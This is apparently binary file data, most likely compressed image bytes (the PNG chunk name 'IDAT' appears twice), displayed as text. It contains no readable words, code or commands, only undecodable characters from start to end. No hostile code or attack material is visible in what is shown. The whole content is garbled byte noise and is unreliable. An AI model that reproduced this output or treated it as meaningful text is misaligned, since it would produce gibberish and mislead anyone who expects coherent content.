�E;�f���<��|A�N��i���ŬO=��&�� 3V"�Ўa��p|;^�L�{86�kv����C:�6	���=_�uc<�� ���(e2�s��Q_��ŬO��n�I(4Ȍ����c�1���F)�������/f}��w�MB�Afl��d���<&@w�0J���pl���|1�S�t�l
2c{�&��x�1��Q�d��c��f�Y�:���`�Ph���5Y�0�c8�	�/�R&�=�5;_���!����B��؞��:�1�yL��xa�2�9�ب���b֧�|7�$d��|M�1���ct����x��F}���>uH��&�� 3��k��a��p�;^�L�{86�kv����C:�6	���=_�uc<�� ���(e2�s��Q_��ŬO��n�I(4Ȍ����c�1���F)�������/f}��w�MB�Afl��d���<&@w�0J���pl���|1�S�t�l
2c{�&��x�1��Q�d��c��f�Y�:d�� �:��������~��w66ZdiX:$��u��O ���6�|*R���1�Gߓ���d�u��xH绕c��F]��+���Q�S�� ��1��a�՗����3��.!�4p��sڨ��v��h|�Q�S���(��<���|�%#�C�L�C:߭#��6�n_>��:�� 4X��|����d�u��Tw	���c��F]��{�D�+��:��,v@y���d�/Aw�g2��n���QWu��8h�9m��T�  ��z�{lE�%#�C�L��K�,#��6ꪴ�{ &_9m��T�`��c8��'+_}����=���w+�>�����W�A��i�Χ" �c8��`+�/Aw�g2�]Bdi���QW���0���i�Χ"�P�y�=Y��KF�]��t�[9F�9m�Uݾ2|Nu>) h���[Q}����=���"K�>���*m����WNu>)X��Σ���W_2��:t�d<����1��i�����q��sڨ�HA @����0؊�KF�]��Lu�Y8F�9m�Ui�� L4�rڨ�H�b��p}OV���tס{&�!��V�|NuU������F�OE
 ��p���VT_2��:t�d���/<�ѧ}���{z�����=�M��2o�==�E�T�����%^5�p�p�h�����@Q��J�j^���c(��f������1�L+��xռ�����S�M�M'���)h1�ȿ�o��J�j^���G�)Ҧ��;ڿMA�G��|3��W�U�
7���xS|��ߦ��n@Q��J�j^�����mF-`�������fZ�ī�n�T�"m�o:��MA��G��|3��W�U�
w���_�ٔO��ɏ|���})z���tom�ܦ;��t\�6R��j����,���^B�?�t��t��?/�����#��'\0�O}x�u��*�IMR¾Ak=5�Dwds�~m�W�`(�����v�z�׳�[��>�$%�-t[����������9��C{?��^�nާ��<��\�O�$%�-t����l���M�?�o�f��~����o���&)��B�]5? ����'��}�G�rz�c_�ܵ�^��ߣ����^�<�l�U����5��/;l��ը�E�>��sE��c�=k��Ck~�_v�H/�Q��t}^k�p;�:�{֮������찑^T��������v�u@��]��U�a#��F�/��y�=�+����Y�Z����F:xQ��_���Z{0W��9�ݳv<��W�e��t�U�H���`��s��g�:xhͯ����E5�~���k��\n�Xt��u�К_��6���jT�"]��ڃ�"�α螵��5��/;l��ը�E�>��sE��c�=k��Ck~�_v�H/�Q��t}^k�p;�:�{֮������찑^T��������v�u@��]��U�a#��F�/��y�=�+����Y�Z����F:xQ��_���Z{0W��9�ݳv<��W�e��t�� �F�����������Ͻ����a�E5��HO�A��4���3Å��_�Sx���|+T�w-��Xk~*�P��/4�ͷίͷ��x��n� o��sm���y�9y4����ί=�տƻ�s��y�-1��<����z~�y��k�k������Cx�u��e#����3�Q�O=�u~�y��5��� ����4����N�!~��g�u��v���-���xd؊�AC�t�7������5�착�K��,Q������x�~�?
5����Z�O4j�,��Y�iU\�U��x�� �տ��x�~�,j2��5�P�h��Y���Ӫ����{��uA�C�[����(X�d�kj�>Ѩ��H�g�Uq!W����낄�V������Q������8�B}�Q�g����O��B���ţ�	��5l�+���������d������?z�~xy���S��Od���^�RQ�����'�P�:_]�#�t�-A>=;�?|���m�s���mJy����m3�۱��p����� II�6x��$j1�i�l������<��H�3��k�l�ly����q�s9�����s�EGR�������y�������3�ǸO��Xo��|������Qs?���)y������?����;�fJ_� ��ۍj>���Q��t�
v���x�_�7��ܮ]�0��̋�nү�����س��������y�:��V�-�L�q�ܿ����?�y����r���ys�������_���u^��t�~�������?�@=�����o���/�N�#��%n%�{9tCi4�V<󷻢{#�W���75�q��|Z�3��X�K�F5�a��o�g�C�5K�_:.���j|�����찀u�ʐ�h����x�F��ۨk�~�?��yd�BJk��w�f?�wp��`e�;�>���7��	��ǷQ�\z���Y��#�R�X�ϾC7��Լ��+�މ�a|���N`�?����������jmY��R�Z��ُp���.X�N��k�M�p#��mT�=�~�Vk��z��2������~�#5���u�ʰw�}_�o��o�"���s��Z�G�+���֟}�n�#�y�V�����/��H|aϥ������<�^!�����;t��H�;8`]�2�h����x�F��ۨ{.}��_ d�>��૧���W#Y6��N�]^�*�~B�}��k�:/��ğ돽����<[�3�)ص�Z���g�?���<������r���q��jA�}5z�^�_�������[�����*��o�����NO~���w��*��թ����]��	T�����.��|��p:»V_���}�iع��ti�Q?��t�w����?����(1��<��~�^.zIT���"��9»V_Co�+�����g����r�F籘�#�k�5`9��8��G ꦽb�w�7��������⟜7H��M1P�j@�z�����B�>��y�-E��(�����������lָ������(5��E��y��g�guv�����Gϴ:P�y�Q����UQ���QC�z�Q4j���Bq�i?￬��ޒr���S?����n]!䬊j����9a)bhQ�	��� `9*����g>8=��/�}��님&U��y�4����?E���0�����Q��ٞ�|d��\�Z���D��f4�������P0E5���^ϥJ��Z�=K���� La��1گj�LQ��bu����,=�\����U�߰>a�>2d_�=T.����������z�ٝջ՟-���#<�����A���-V��o��c� `
�Q��?(��#����Y��Yz��uOU�Z�a}� }d�0��Q{�\���{=)���޳;�w�?[V�%G&,x0F�U��)�1�[���5ޞ���/ �<�|�n~ ��	����g�uz��?�|�G�x	��P����jCUؑ^8�T�K��"{�D5��
F�5<��x�AG�k�ש�Z�]�Tq�xd5��%~�6���9��,Q�k�����`�e5vБ����u��x��U�=Y��y�酃M��tN.�KT�Z|��`$X�sY��t��6?p�z�5޵�`Ag�GV�y^�Gz�`S}/�����ո,(	��\V�a��\��k�w->XP����x����^8�T�K��"{�D5��
F�5<��x�AG�k�ש�Z�]�Tq�xd5��%~�6���9��,Q�k�����`�e5vБ����u��x��U�=Y��y�酃M��tN.�KT�Z|��`$X�sY��t��6?p�z�5޵�`Ag�GV��� �7�����7N�~���P~��v�n��Ȕ;�h�"��$��7�ꁅ����M�H��ը�6�a�l���t}�|V�e�����֞k�t�%���[�����2s�kO�f����K�t��}i����h�������!u�<��;O�x��JqE�o�����2����O�g��_ϼ�1�����I|���i�K�`�����t���ɏ����O}i���aK����.��C`�	��^m0�!�6�mo�یwt�	�;�ߊH�b:�m,��S�_�![Q�9lg���6���<���,����FY��~��W~�V�c�y��kt��}���k��VM
�y���,�Q?��+?d+�1��<��5�M�>AG�5��&�i9�����!u�G���WNO~�k�&��~a�D��!P��� �i0Ҵ����CK  @ IDAT�#��ڀ��%��
d�L��L��'�y��h��z��A�����=	��{�T��M�⴪1K�)�K�B�	*d2k�\�s��/Jq�ϥ�f�G��&��Zڪ?9z�����Cw����4��b<,��vx�G
b�y���9m�y���9�r�Ë�HApM0�(E�b���;�_qn�c�ݼ�[�T;����Ŵ׻
d�L`�����D�����������͓������w#;0;�O�������C�����4l�Br��_�_q(�^ҩ���baH�U�9:Q��r7�Ŏ������C�n�z����{LM���oSpw~����2ݤS�%�����������7W@F�W�gq(�M:U_қ�?���x��G��i�2�?�C�nҩ���������koh>��M������Y�t�N՗�f������4<����o�~��'�ҿM����n\��r"�>D5��I
�h:g铩�GН&?X��@�i���5����z������Z�����Կm��{�L�&�+?��-l�ͬ���Q������y��Y6�R#����v�~�ݫ�:�����,�Z=�^�Rߦ��1���6�y�E!T��J5�1���Fh��kWlΖ��y�/w�2�ϩ%td?���C�y��r�����Z����zp��w�����׍�M:ް�oX�F�Ӳ�l4����o�\H�W_8@
�J^/H��]{`���zz�.t�?�BŘ��I-f��5v��弨�j���<����<��Y�V��s?c��-���ݕm_���h��BeǙ�?�<�Y�̓^���D��lNۇ2��E�zYe{/��m����.aZ��xd2p����3�����˼����]��c$di�Yk�L?��� `��"y�}���o��-���EU&g|����|麰�9{�J�3��>��²�&��	B1���w�_N�Ӽ���1�|�ֹ�V�(5������,�z=Ř`czda���O� ���<��K��ޚ�?�c�Q���o�-��'wݼ�[Q��QI����,Y|q�l?���e���zϩ�z���?���M ��o�y�KyUj"ɼ���NR=�;��~ �B=�x�_?=��_<�G`?��n��l���ڱ:f0�`؏^��A�]�[K�|�z������Q��ȼ��<��`��Muk�%����l�.��>�`�t��-�� ����.�Z�_ۖ{���ٿJg�G�(Z�lS_d���o2�ԛ��\��y��R���=����G�Ro������c�9eQ�s����Y���z�~���>)k�A����ok���7���u��<�:�ˠ׎�Oe�rv�~�t���E��m�;�u�Ñ�૧���W����FFJ~A�Ce�<{���i'�}84�Ղ��|���Q�L���ZES��-����7lG��M���Th�}b�bG��W�:׿�D�BM���^��ؓ�~��A���M�O$�1����x�:�)����P泽j�ۓ�~��A�c���3�O�`cop`�s���h_�	U:۫�{2ُ�?�||{ᡩ��6F�:�c�Z��/EվP�|�W�v{2ُ�?�|l;:&�l���� �u��R�5�Jg{��bO&��~���o/<4�>���(^w�Y������jB�����nO&��~���mG��d>���Q�}���~��?��u;�����?��oD�4�%q��G�3�����=i����L�]ϵ�=�Q�#�#��՟���"�*~��g6x�l������")O�;Z�H_��Rm���2%�K�s�}ߜ����u���M�
����5��0M������Ke�[���v�2��_y��y�&��p���� �D���,^�I��}ei4￵��j�̦��~��~��s��w��iп���%�]���=6x���� l�y'~����~����6�k��X�\��߰�f0��?�Uk���5k�y��w��������_�������[{~�����WP����J��w~xz���ڋ��_����t����c+�wLS�6��9]��b��S_�󇀾����#�"�5;_�^x�kv��������8d_�f��O}����?rp�����|1{ᩯ��C@_��Gn���}����/f/<�5;�kp���m�?�/r_���셧�f�}�9���G�E�kv��������!����#�q�Ⱦ�}�������?�58��6������b��S_�󇀾����#�"�5;_�^x�kv��������8d_�f��O}����?rp�����|1{ᩯ��C@_��Gn���}����/f/<�5;�kp���m�?�/r_���셧�f�}�9ܜ� 8����[���맛o���&Ĭ��������������������������W`�/ /^�[=���7N�~�'���9fffffffffffff>�
����?�}�yz���p�y��Ϳ�y�}��ks���{�p�R=vE=G�_4�c8�˜G���sp�E�p��s����zοh��<x.s�CS�����1��eΣh�98��y8����y�M=�_4�p<�9����������΃�2��?4���<�y�\�<������/��c8�˜G���sp�E�p��s����zοh��<x.s�CS�����1��eΣh�98��y8����y�M=�����M��x��|���Ǿv������Ϛ�(�����e��D���Oϫ�g�2�����������?�I�d�����<�k-���d��CG}��� w�d����[��?��Q�!��"�>�����e�p�ț�NT_��������|�>��w��Gr�p��o�������g��r��w�0?s��?�q��~$w����_*3��<��{����g��v�������6�ُ�����<�Ke����s�=?~�o�}�?:n����H���������f�B�_�_��_�7�����jj�p��Q)6G1Gx�
M������e�(�k��ry{kݓ���/[�j5����#���uOs�whhݟk�z^ƍ����#�\��Z�da|m��V�Z��6�o������Z�������q���6�/����=Y_��U�V�|��?�_�4w�}�f��������e�h���?�����uO��ƿlի�(�k�����=�]`ߡY�u����y7گk��ry{kݓ���/[�j5�����G �r����?=��_?=���7e�^��0m �$txQ��_��ϫ�7	62��o��佡����o�����g��@��𢗌��k�T�a�6N� /��}@�����_����޿�j�MBe}#}����2���߼��Pp�_}~ˁ��s ��?��G�)��L����o����C1�����.����) �	���� ���L�{��*���wZQ�sT`4��Ȯ�Pp�����`�Es�4�<ȡ���"6MT�ʖ�:��آ�-��'���979�m�oqX_Ϳ�f��?C_����4�	��;׿v���mn%��,f}�ٿ��KmZ6�.+�^W��Ͼ@eG�;�l��z�Pj�y�*���~�m����T����[C�>��Oi�Z?z*sκ������[
[�H�'u�fMW�����<�K�Z6�.+�M}�?����<�����G���u�WP靯���m}o���@-څ�~��O���N��bx�U_6�����q���{�@L-Ӻ����]�;�~!ւ_�O�;t�kx.������!+^��e�w}_�5�:�;����^��S���2�>0wݯw�G�Cg���iSg������+�zC�y��*o��7? ȝ����'~�����������8qѦ�.\�|�98���6h�@Tto������O����El��0��\�����8�M��{hoF��)��	����ԝ��_ϼ��9ϒ������ �zE����v��o�:Lv��c����0�?���^T8����;?��]��VQ�y����F��+
�����᛽���|7\��c�Oߛp��f.!g?|����c/�o��yA6��B!���ys��!�^F�ͧ�f8�Cs/BN?���W�� �s	}|:=��_<=�������o
���>
�o�lF�|M��7��_��|�U��> <��5�{����=ʯ��g3p�);xL�zd�ƫ�}8C8�����?�`T�VC�G�4�=�KT������b�>k�j��[���Ѝ�������hj��ln(���5U�F�������5�"�g��j�_Q��4���'H}4l�g��5U=F����Z������	�	<籞7�=tc?����Y�xPC�G�M6�1�^j)�q��� `)��y�<~���������^���#/�f�����A� /�f���"'.�w���{���U � &M0׿�%���}̛!5����%�ܛ��_��Q��~��>������H�'e:�s��Ҵ:��RR�~��?��u���sC-��dt���T�zbd�xpX������L�t��Ki����O<9R��8�o��o~ �'��ǣ������~������P�K{W1=��BN%2M8�/�T�=1�n��+ލ��9i�{���֘��g�ģ��΀�������5�:�E5���6
�\T%j2�?�c����ބ��[��>��~��y�:*��_g�G=�&��,Oԋ��Ԃ�d;��O���
E���O����<���%h�I�x�yl�e�
T��y�E��&��,O�KTc�����U��Ӽ��*Q�y�ew잟������3�x��[J����.p�tΗ~����������:=��_;�|�G�ޱgi�f6���Es�%�s� ���_Tc�!B���j}�}��e�Y|؎W5_a
_�0��.xǛ�:Q��
ȾC�~���rE�z}Z�QΘ���WH�}��<����X���zVA��s�y�۽�=���_������� ��គr�q_�}5�z�\i�n�|���_�^4G��v_�r��o�˹iu�����y�E�(H9@�S�y�-w7�u��Q�^�(%%\�������/x�}��s�9�
���wO�~��'Q0
MC5�	6��l��ܸ�����S����\�ܤp���n����Qs��Q�L��J�/�V�^c��+�M������|3�_3w�\���ݮ�}k�u��\߿����/����N�z��߯��2q'��ҭ��������U�$��Sk�E0���Ǩ	gv����������B��d����?? ��t�������O}i��.�7s��0x^����^6[�a�KU:)��7J���<�נ�%,�'�?���]�_8���=����nN�Q�jh[�������f��h��N;����S�I<bb����y��s�GJg�C�ΘTG�O�g��o�w||��	2~�Gx��#�bulم�����8s�K��.m\�_�~����7�U��Cy�wu~�0����ր���ATMl\}���?�� �d����#_:=�������?j0�t���݇Q	��_�L���J u��?
����_�!C��^4�.�|��^�=�
�������k~6�T
x���������~�?�CMT+�V���C���t^�!%A��o	����-�>�������F�Ă����?d���1X7t�?�b���P����&wQ���)�)���g��{�"�gx}�2r��w�ԇ��V������
�y�φ���%��Cӷ �*{�����Z�g���!��Ë�`��E���؋�'�C��뷚�E}�;T��k~6�dS�����e�0���������R^�� ���~�O����No}�kἀf��������J�|k��G�nb�6m��k����'k!o%�|�������^h���6���lӦi౿V/�ދ���Z�[�(p���g�g/����G�nzM�i�4��_�L�E��d-�d��������Zg�ģM7�&۴ix������{��V2�\����������Ѧ�^�m�4<����{��=Yy+�.t��'�������%��쯝Ϸ�C1jh���1�j|R}?����k��aD�:).>?j�|BT��du����	����ǚ�/�\�������LdG�U���k�],�<E���$����R��}>���]�lT/LE5F�S���o�W��~���^R��#�p��k
?Ͽ�1�����R4����?9������rfA�>�,�z_R��#�p��g�ۆ���{t�w���W~����jy������⯟}g�71�P;���T�z�\	�ςp5�/ ���%����Q��|�"b\�V7�WTC������P{s� K�\���Wx"���%�;?O��������]=pv/a�����H���Sm�՘�����������-7ߛ�|���<��������Q�x�%�o;H�o�k��tJ�E/3I4y�K ���u��T�L1�D3���΃g4�M@M2H��3F�ΧS:.vv���d���j_Х����LvA?ek��h���`3^�{x�\�R ���d����锎Sl���o��z��o=��/���6��N}�yʣv�y6�{����F.@�@Mċ�W�h�y�	'�6j�����Q��T5�?��z�ք�h�Q�����	�L@Mķ|2��k<���m5_�����F�	����k=sk�D���b�����&�E�+�u}�ɶ������GqT#�U������5a+��aTpC�4�t$S P�-�����>�d�F�Wv����������?�ө��cõ���mW� ս�o��A�W�W�Ɥ��b������x�T����p5�\�"���/0�����T����p5���(0ER��E_`T�M�+f5� /i_�j���Q`��ZË����zW�jP^Ҿ��ps���I��}�Q�7���ՠ��}�����G�)�j/���o�]1�AxI�
W����S$�^�Fu�ԻbV�
����{���� O�7No��/GG�j.xQ����?��ŏ'?�r�3A6�??��^4G�X�!k&=Y��5�a>/���(p;�Ŏ�0����GI��s����~��k����lа�A��|i�a?������gI�?��������?�������܇��_��|��e}��uZ�֤���/�� ��m�[���u˅��������������ٟ�����f�r�7F;�����#��nh�Q�����h��W�� fP:?��
r�����b�V[�����j�n� ̠t��~i�AF��1�W|����� `��=�K�*0r0l������ �M0�  3�@��_� vP���a{���pn���A �A�|�����
��c8��>p=�sӅ: �*�{�&�T`�`��y������.<`� fP�8�s�4�#���+�\��t�� 0�
�����	`9��p^�}�z �t �T ���/M ;�����=����87]x�� ̠q��~i�AF��1�W|����� `��=�K�*0r0l������ �M0�  3�@��_� vP���a{���pn���A �A�|�����
��c8��>p=�sӅz�f�7�7��7����O����mmRB%�*U���^6W|/��%~�<IȒ���*������j/922�G�����+Z�������oM�AO�D�����h�'v�j/92y��2�G�����+Z�Y���V��5I����_��;h�����E�#�V�K��-��u�+Rԇ��D�Ҁ��/�����K�L^��A��%x��{�:��)�CMR�zi@k����Z�%G&/xQ��Ƞ��<|E�=k��ߊ��&)Q�4����v}b���#��(�yd�j	��Ş���oE��P���^�Z�E�>��V{ɑ�^��<2h��_�b�Z_b�ߘ�_����~����7���fA��1�����~/�d�Ѩ�H����g�:xh��v=���œl������.�۟�#t��u��jO����}��ߋ'�m����:x��C��^��k�e�P�&6�Q�ݳu<����|��Z��x������\���w<��֞8P�U^`bse�=[��C�=�o��}��ߋ'�m����:x�����	�m[U:o}�+x��=��P#����|�EL�QcS �FmX�[,0��_��я~�}�5$��o�B�~@$�H�R�������n�Gk���k���>g�s�^g���}�j�1�\s������R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U�Ճ�	�#O���^|W:t}��c�ⰸCg�H��C�aF�:xZ����7�=}3r��w���@K�8�)R?��G#���~���8~ǩ�o�bMs��ۈ������C��C�	�A�3��G#���~�����>�9?�@�[�Kϊ�r�k����6%�裑F�Q��n�Q\�]���o�����;_p����5������r��H����h��(��=���_��5��&�	��O?�N������xh���y! Ջ��,��6�N^�*�;���o�q�F������K
�%�y�#��ǜ�O_�*�oLN���Y�P>b��>�j�E�����/)��p�-���/�s�>}��x,�19���g	g�B���B�s��i��oLN���_�P>b��~�I��E�2�����K
�%�y�#��c̡F_�Qo,�19���	g�B���B�1'���ʀ����/)|�p�-���/��1�}�F������K
�%�y�#��ǜ�O_�*�oLN���Y�P>b��>�j�E�����/)��p�-���/�s�>}��x,�19���g	g�B���B�s��i��oLN���_�P>b��~�I��E�2�����K
�%�y�#��c̡F_�Q��ߤ���M'��~��P.k����ڨ~tJN���}t�{	����kh���1�h�����}4�%B���ՏD��0�����y/�`�=�ި~ D����}t�{	������F�c � :��%���h�K(�nO=�7���a�/i�G�^B� t{�1�Q�@4�cI��>��
��S���� �At�K�G�Ѽ�P0ݞzoT?���_�>��潄�A���cx��1�h�����}4�%B���ՏD��0�����y/�`�=�ި~ D����}t�{	������F�c � :��%���h�K(�nO=�7���a�/i�G�^B� t{�1�Q�@4�cI��>��
��i> ��N|�}��s�Ċ��cEcłyG�8!��(ژ~�xc�{�PL0���<&X�9�"��o��z�����"�soW�-���=Fq4oc����_�������^��-tl��ۍxU 7�0NG��[�X$@�u�������
 >���ѧ?v+9qN���OP�s�\�������	n�0�'�?��a��ݷ�3Ę��v8����5���^@+pg����6��e�l�ݷ��e��\�PWv��l���o_]��
�������\qF���\^��T���e�_�m�t���ߙ�����i	lz��>�D��/�6�O�o����_�����Y@���q׿I= 8t�����ґ'���/
������Gڑ�ʓ���N	�x�O>)�T:O�z���X}����G[GFǙ�̰�p��1�'�q��ɨC����0��G	+��H;2:��e�U��K<�'��c*�'S=`�}�I�>JXy�#��L]fXuJ�������d�!EX�g��꣄�G_�g�2êS�%��O�1�Γ�0>�$V%�<��֑�q�.3�:%\�a�Iu\�y2�",�3Lb�Q�ʣ/Ҏ��3u�a�)���'�J��TaA�a��V�h���8S�V�.�0��:.�<uH�&��(a��iGFǙ�̰�p���rL��d�����0��G	+~�udt����N	�x�|R�x��:���X}����_~m�H�;z���� ���y(��ma�5�5���g^�)7��]��y p���i�%�o��_�ύ��lŘ7�9����=�2y��������@���>Ql���"����e���wl�h��kI��
2��R�%|��c��]����~�r��]����]Iw�k��W��^I����׹�W}:�N���C	���G=f�G�p(���#��GN7=�p���2�R���~)���̿/�3�XO�Iɇ����r-�ܟ#�����?��[�g���w;��;��*8�_�w,�h�ڢ?���ߎ~)��ǷcD���c���g5C�b�����nG�s[bR��������S[��2�1���/�Z���v`��+F�-��g���'��zEQ>�;���Ĥ����x����-�S����r-�||;0F�?_�V3�/�X�(��v�9w�%&U���$ y��i�k��O^AZ͉:6,i\���~�1�&�!G�E�0��@ďC�H�m�5�+5�;�zL�p��t�P�������;/��mﺘ���K���J^j���w�֡���I�IG�Ӟ|�^G����c�O=��׉�7&'�睔�u��j�������m�'p��Ӣs-̛��{ی���R�����]$��j��r�q}AD^t��tA]��d01�&����_��|Mp������l`YHg�RY<������ �>����ϫyq�
��W����x\Ԝ,R�P��@�J0&��k��cg<��Mɞ����dH�0�&u�n��y/�v0:̅��-�)�����>1���{�F}����~�N���W}8�ۆO��/��7��v����}ڱ��g�H��SN�O��c��1��@���Fq>�1��Hנ�1X������C��a��W{fL|߷ސ�H���>����탿�i~$��_x]��k�uRp�������feL��=F׺�y�u���_�v�Op�o���u&���7Wu�
&$�M�lnq3��xA��p:&����7�P�/P4���2(p��W�K<Q���9]���ﱏ����ߗ^������
�B�=�jz�[/��~�����=ﳯI/��y����'[ Yu�g�Xi
���rl@�o�������x�w������ ���˱�K<Q�x���_���dk����5{ ��?��k��6.,R0KXxq����C]��|m��ްne���l������������ ����_v*�D�䦅#nO�fgG�����u^���0/R=��aL��r�Y$�����sa�yl�7j�����y���ݛ^���_�c�ֱ�O'���ק|�#�yC�؏�\��������Ȧ���E=��=���O�{��N�;���h~=�}������='iy��K�P��X[P�R��\y{c����U�|�����V�L�xޥ��ެ�W����} ��Z̫O[+.���h�V�/�N<mN��5��xX��߸ ������>��<���	����yq��@?���	2�ecbж�p�q����:i D�qu�τ��r�0z�P�7�h��������N\J�����]�Ǿ����/������R�\;m��9���1�;�|�q��7GY޳Ga�P��ז���`��,��%�߯Ŧ����t�B�p��ZN{�w��1;��6Υo�3!�r�@�={(чt5�\�nY&ۋK���|����O-+(��3u�3[4;�r�yj��5�$s�tt�τ���z�[%r}@:�C���� ���z p����ɗܑ��/�7k��I���I�>��Hy��'��	�Ʋ`I�x��(�
4�_W�e�x|���X>K��x�vL�	&$�H����i|����w�o�7��m�I��'g��`l�`���79�^����v���`�&ذ�rOEz�C9���<�I�����	��Sj�[�����d��b��z�K]�u�c��B�&����~hC
E�g����5���|��1 ��v!m���t����C{4np�H�兞t솈�6�g�1����+�ً/��x�N>�HļI{�����^V�����������\���n��@p�I��/�!ii����z��{���^A;���:�J����������)�M��9�/�]o
}�8X�� ���_��6s���<�����'�u���3�?�{�;i��n&��7��яy(�|��t踭D_�r��բ;7�� .lR�7KP4�E�;c�	Cׅ}��Ӱ̠��hG��*�<*tY��o�C��3g�N-r,m��͌e�ks�3�����P>��篦���>Q2���_��9�{ڜ���Op�k�V�����i���y!݅�o��?�Jϲb}����~��-�I#�{Һ����Z8�翼��s�=A�8^�f[����� p�9g��/��y��nPy[�\p~2�%|3J
����7;�RN��	���F�p�&�K,�il<�K����bq�C�@���+�������t��PY�͢���%�O�xv�+��'6�?������T�β���1�z�o։�l�>����а.�&����G�l��L��ׂ͇��YV��=��~�\�S��k]����4t�^�c�7��{�1�����?�h�<��?�<o���yE�<׽��;g}6�'���t��	1)Rȱ��*n����(�&}s<� ���i7D�F1��x�����(X}*���TG1u96ǃ0hI�vCTmS?�>y���էb�J�t�i��jj���;�2h�C��)UL-֞���>톨����q<��S�x��>CVj������A��O�!�6����<ŌGy��S1d��:��˱9t�AK���j���q<�ɋ�6S�VZo�7:����ZSō��QuS�c��?5����G�CZ����(���xQ��TL�HUG1�4`萖�i7D�F1��x���<�I!W��!+5�Q\ҝ"OsV�\Y[�:��%}�Q�QL�8��)f<�V��!+5�QL]���Zҧ�U�ԏ�O�bƣ<`���RS����:��%}�Q�QL�8��)f<�V��!+5�QL]���Zҧ�U�ԏ�O�bƣ<`���R3���$�7>�����ѧ�����8���E��:C�D�������c�8��i|�C�٩��㐧��cL��N㋾-�w�oz ��>����ej��;�:;�/���y	�x1�R��E���t����p�c+�w_��8Hw�~H1^	�x1�R�������<���vS��Oy��y�K�E�Й׆��E
_��RF�S��C�'�4�K1*o��/�����D�̛��?���W���ӟ�ɡ3�1P�e�k�fG�A�S��C�9"��QN�!����_�A�S��C�#�4�c|�����?�A�S��C�#�4�c|�����?�c�>p��i�o���b��,")�(��;~��!�у��8꭪?�Ơx����G?:�⨷��X|��9��o�� ����@��X}���Xq�[U,>�A����~t�QoU���4ŋ�?�?��1G�U�ߪ�m����y�(�|��O�cvS�kΊ���+��)_cRL��b�Ǩ�T<d�c(��)_cRL��b��h�sLq��6���%��5V�V��OcP���c��Cq�[U,>�A����~t�QoU���4ŋ�?�?��1G�U������ ~��tͷܞ�<�~���!��D++P�8 8����M��M}�ŔG�c*�zC}�A�~�똊��:�b�5gŔG�c*�zC}�A��?p�}^~��S9/�a��抇l�T1�u�S���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8�M��9+^4_�ŋ�똊��t=�Y�P^Zc���5���HuL�Qo��1(ҏ|Sq�c_�PL�欘�HuL�Qo��1(ҏ��}lr_�W<���X1�u�S���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8��5�C��_�� y��i�k�L��¿���{�8)V���М\�X|���������i�㒎�?����4 ��7`�5�y'= ��)�&���������uG:��V"�%���W�ϲ��7�X���uJļIk���L��y'�����w�:�����x p����/?��}ey�+�R����xe���=)�)ޡ��������{�|���| p�i< ��?o�w|~�\'�C�;`����~�n������i�<�I�O�N���~�矹���w<?��Nz��y������ka�O���߿p��N����+�����fc��1��FTq_���1S[y�)��T񠙎�x�@sV<��:�b�)O1�#TsV<h�c(2М7�x��_̟bk hΊ�Xk����SL��9W<h�c(2М�G����z�SL�՜����4g�C���c(���S>B5gŃfcPa��C1����lL�s�C���1"�����P���#u�\�*4[v<�sŃ��xc��.v5g�Q��/;�欸uX��
��{L>�ywͯ����7&��ϭ�ι�A�e�����`l�1yp�������OsV�:�ǯ �_�O~����'��h��Y�QF
�b}�Xu`�h�)�J��+���\��9+��8�1�࿭�����aЎ4�G>i�G�!�}���{'����~�Y~�5�s�H��J
�.�J���}��&�yG�E�A���Q.�k������ǺN�������T*<�Ia\�%^i�z�����w���Jsx�x�3)r/��T�0?��oE��螯�WB֙
�C}w���4�G>i���-�W�ߊ���/_������t�� �xt��6�8|:�C���U\�⟶�����n/t�D��%�;������A��>����>}�Z�M���=|�ܤ3����@��v^7d�������xa���w�I�f=��fM��O��F��� �i7D�����C����_{(=�F�P^?�YM��<�dY������~�w���~�\z�_/��`b�bQ����Q޵��������_�~$���5�kkla��ݴ�/ޘ���Թ��5Lx���I��w��AK�,3j����>���?�Q����?����;/��}�r��>�z���t�.��_{(����閛���<�H:vt�|Ą7(�f�,`�A0�{�k!����[h�ͩ��}/ ��<�/������G^J'_rG:rn�,(�%�<��HB��]�A94��B��W �K8����Q���sS:��7�D!Y��)���י h��2�ۿ'_V�t����$���K�C���f}�h��,���#u�p��Fy�s���z!}�=��P^���p��e^����6b����-��f�5�#nu��)�u%��������iG�����!h����
=0oR��S�eڒB�4W%����5���n�.3r�$f�R�%������?�j���|��7�O�g��7��S�)O<���q�ӧ҉�}"=��g��'��R�%��{��d���h���� ��v>m��~��|⎙�" 4���F�. �fy\���,�g�C��oF��ⱘ��ʑC��>1�����39y���Aт}\���G���g%o�9��쑯�˪].u��O���� k.���Q�x���X�-��r��~����?�����Mx�N��r�M'��y~��{�����6*7}b�GFϟ)��v�=������M�>:��[>�?z����_~ ���>��>�:a��vɾ���^���$�  @ IDAT�ϼ�����)'�?+}��o��x�X�R�� �����ܕ_nQv�-w�L�N���5��~AX�n�s V���I�}}qBG�����@�0����;��d�}gw���5%��s]rل�g�Yp=��[׿U�{B^�ZGu���rƕ�
�
ljp�u��s	��
����~���i���uO՚B�:�gLsU]g���������b�џ�~�g{;�&�՘�2.��c�NJ�]{ؾ���u8]k_I���M�<�c/o\��h�<�;�Y6��m��@�!��^�ky]W�C"h��n�o�K�(S��5��p���| ��m���5<���{�_O����e_{}z�^��[��=�<���O ������=[�\�� ���.(�'r���8�'N:����<�l<��)}�Z]^����v��7y�g�N�C�r��I}�~�VC�G<t������ >�u�ҕ�n�u����=K����ŭ�L?yM4��t�s��n�Y}���~*���ث
`��E�c�C��������7���������o����Ć�I��?�>�#�=�>��ӟz,=�f|\k�ؘey���y������[_q6��w�wZ������^~:��?�@z�wߘ>�O�:������lu>�v�޻��:��i�u:����{��翻 ��'>��t������N@K�'�0a���x|`@�����C�ϛ����_n�8D�^|�5ǓI{q��7'8������.}O>���﷏�=
��b}��ϳ���;O��j���]�?���GHg��?yK#�n�@������R��}Ա�y���>��N&���Q�~�����߾�����g�+���m?p���ü������K�_tw����n���������?ͤ���Z��s���`�v� >��+�JG�.3�Z�z��X��F8�p��Ա�m!���\������l��<h0^{B6���X8�Էati���T�����u�zn��Be
